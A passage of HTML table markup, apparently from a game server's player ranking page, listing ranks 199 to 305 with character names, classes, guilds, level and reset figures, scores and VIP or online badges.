                            <td>199</td>
            <td>1250700</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                rakina4<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>388+347</td>
                            <td>200</td>
            <td>1247780</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                RfMerCy<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Master</td>
            <td></td>
            <td>385+206</td>
                            <td>193</td>
            <td>1187275</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                xXThanoes<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+596</td>
                            <td>200</td>
            <td>1157730</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                Yaniell<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>Ranking2</td>
            <td>140+21</td>
                            <td>198</td>
            <td>1119828</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                Monito10            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>361+400</td>
                            <td>199</td>
            <td>1084875</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                Lana23<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>Uzumaki</td>
            <td>312+400</td>
                            <td>200</td>
            <td>1084701</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                NamiNami<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+604</td>
                            <td>200</td>
            <td>1072295</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                SkrilleXD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>CNPJFM1</td>
            <td>400+624</td>
                            <td>200</td>
            <td>1066695</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                Pizda22<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td>Polska22</td>
            <td>368+335</td>
                            <td>183</td>
            <td>1058827</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                Cocomordan<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>323+400</td>
                            <td>113</td>
            <td>1057971</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                ElfTati<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>RevoPVP1</td>
            <td>400+692</td>
                            <td>200</td>
            <td>1055110</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                SonJebu            </td>
            <td>Lord Emperor</td>
            <td>Losmalon</td>
            <td>382+400</td>
                            <td>195</td>
            <td>1006760</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                TroyaJF<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Grand Master</td>
            <td></td>
            <td>321+400</td>
                            <td>173</td>
            <td>995740</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                Carand<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>389+400</td>
                            <td>198</td>
            <td>991080</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                BAT1ATUS            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>960190</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                DKnjoy            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+528</td>
                            <td>200</td>
            <td>957390</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                NeonBlade            </td>
            <td>Fist Blazer</td>
            <td>HOLLYVL8</td>
            <td>400+667</td>
                            <td>200</td>
            <td>946120</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                Garfielf<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+585</td>
                            <td>200</td>
            <td>922565</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                Ayay<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>348+400</td>
                            <td>190</td>
            <td>898229</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                TbI4Ka<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+634</td>
                            <td>200</td>
            <td>872270</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                Kampach<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>367+400</td>
                            <td>186</td>
            <td>858261</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                Rorocam88<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>IFA</td>
            <td>368+400</td>
                            <td>198</td>
            <td>847332</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                xChatOxD            </td>
            <td>Fist Blazer</td>
            <td>HeadHunT</td>
            <td>394+600</td>
                            <td>188</td>
            <td>832518</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                Arisita<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>355+298</td>
                            <td>155</td>
            <td>827010</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                ElfAziline<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>HOLLY19N</td>
            <td>400+686</td>
                            <td>200</td>
            <td>781620</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                ShiiwooMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>364+193</td>
                            <td>194</td>
            <td>712300</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                xKronosDL<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>1+400</td>
                            <td>175</td>
            <td>709432</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                BabbyDoll            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+594</td>
                            <td>200</td>
            <td>684915</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                MGAND<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Duel Master</td>
            <td></td>
            <td>37+400</td>
                            <td>196</td>
            <td>678771</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                Ken100            </td>
            <td>Magic Knight</td>
            <td>xXTren2x</td>
            <td>355+400</td>
                            <td>197</td>
            <td>657474</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                Victor2000<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+626</td>
                            <td>200</td>
            <td>637700</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                xNguBITCH<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>400+194</td>
                            <td>191</td>
            <td>629618</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                Roodolfo<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>345+400</td>
                            <td>195</td>
            <td>582726</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                nordical<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>346+400</td>
                            <td>111</td>
            <td>561592</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                Zyphly23<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>199</td>
            <td>553143</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                Elmenor001<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>341+409</td>
                            <td>196</td>
            <td>522456</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                Mister009<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+664</td>
                            <td>200</td>
            <td>517265</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                zAtiradora<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>BLOODARK</td>
            <td>360+431</td>
                            <td>168</td>
            <td>514888</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                Riike<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19M</td>
            <td>400+666</td>
                            <td>200</td>
            <td>473200</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                X023<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYRAGb</td>
            <td>400+517</td>
                            <td>200</td>
            <td>472500</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                FaRaOnI<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>Pycckue</td>
            <td>400+678</td>
                            <td>200</td>
            <td>457590</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                MosalahDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>314+432</td>
                            <td>120</td>
            <td>445300</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                xSilvestre<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>BL0OD4RK</td>
            <td>400+588</td>
                            <td>200</td>
            <td>439355</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                Maaverlc<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+601</td>
                            <td>190</td>
            <td>425530</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                SLAlaraka<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+590</td>
                            <td>200</td>
            <td>377405</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                NAOFOD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>193</td>
            <td>369446</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                Heartgold<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>97</td>
            <td>359428</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                TeLaChupoX<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>VERUM</td>
            <td>372+400</td>
                            <td>190</td>
            <td>357851</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                7pk2<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+432</td>
                            <td>200</td>
            <td>346756</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                Jmmh<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>PITBULLS</td>
            <td>400+650</td>
                            <td>200</td>
            <td>338240</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                NewtaoDL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Lord Emperor</td>
            <td>ADUL4DOS</td>
            <td>357+400</td>
                            <td>170</td>
            <td>318305</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                Wizardiel<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+583</td>
                            <td>200</td>
            <td>317660</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                RMPietra<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>323+400</td>
                            <td>193</td>
            <td>312617</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                PaullinNBK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>366+456</td>
                            <td>195</td>
            <td>294615</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                PauCurvado<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>388+417</td>
                            <td>172</td>
            <td>281507</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                Anggu<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>368+400</td>
                            <td>181</td>
            <td>223893</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                evianE<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+606</td>
                            <td>200</td>
            <td>218470</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                8MiLeS<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>29+400</td>
                            <td>143</td>
            <td>205188</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                Ofun<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td>WARR1T4G</td>
            <td>46+400</td>
                            <td>155</td>
            <td>189307</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                Ratas20            </td>
            <td>Soul Wizard</td>
            <td>BLESSEDb</td>
            <td>400+405</td>
                            <td>131</td>
            <td>181324</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                ELIZ4BETH<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>150</td>
            <td>180509</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                xNervosa<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>156</td>
            <td>178424</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                Rassengan<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>122640</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                rOdrOgOzD<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>DinasU1</td>
            <td>285+570</td>
                            <td>196</td>
            <td>120634</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                Fragilous<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td>OCARRITO</td>
            <td>329+400</td>
                            <td>121</td>
            <td>107125</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                xR3DzBKx<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Blade Master</td>
            <td></td>
            <td>1+400</td>
                            <td>106</td>
            <td>106739</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                Deguel            </td>
            <td>Soul Master</td>
            <td></td>
            <td>400+0</td>
                            <td>60</td>
            <td>89814</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                GODOFHEL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19M</td>
            <td>400+670</td>
                            <td>200</td>
            <td>77665</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                SlayerFM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Master Slayer</td>
            <td></td>
            <td>383+156</td>
                            <td>146</td>
            <td>34716</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                MraSayuri<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td>CNPJ19D</td>
            <td>400+710</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                SlayerKing<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19Q</td>
            <td>400+708</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                Buff4Free<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+703</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                Mrccwd<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>CHNNB</td>
            <td>400+703</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                Buggy<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19M</td>
            <td>400+702</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                MrChimTo            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+702</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                Buhanmad<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dimension Summoner</td>
            <td>HOLLY19E</td>
            <td>400+701</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                BRZORTIG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                Brux4Do71<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Shining Lancer</td>
            <td>XXXXXXX</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                BruxaDoBem            </td>
            <td>Noble Elf</td>
            <td>CNPJ19V</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                BUGVlSUAL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                MrChimBe<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                SLAYERPROO            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                BUFFER3000            </td>
            <td>Noble Elf</td>
            <td>CNPJ19E</td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                MrAAPKing            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                MrAn            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                BRxTrasH            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                BUG4DA            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                SLAYERK1NG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>nCNPJ010</td>
            <td>400+699</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                MrBombastc            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+699</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                BruxaXD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                BuffDuODlO<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>ALLYPVPd</td>
            <td>400+695</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                mowuzhe<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>ALLYCHNu</td>
            <td>400+692</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                Bruxinhama            </td>
            <td>Slaughterer</td>
            <td>ALLYRAGo</td>
            <td>400+692</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                Motkel            </td>
            <td>Soul Wizard</td>
            <td>OLYMPHO</td>
            <td>400+692</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                Bubz            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+689</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                SlayerPerx            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+688</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                BuffAtack<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Noble Elf</td>
            <td>CNPJ19F</td>
            <td>400+684</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                SlayerJoma            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                BugadoooBR<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                BUBBLEBABY            </td>
            <td>Rune Wizard</td>
            <td>ALLYHTRb</td>
            <td>400+683</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                Bryan1            </td>
            <td>Empire Lord</td>
            <td>ALLYPVPh</td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                MottaTT            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                BUGAD4            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+682</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                BuFFete            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+681</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                Bruxa            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                Buick            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                BufFElf123            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+679</td>
                            <td>200</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
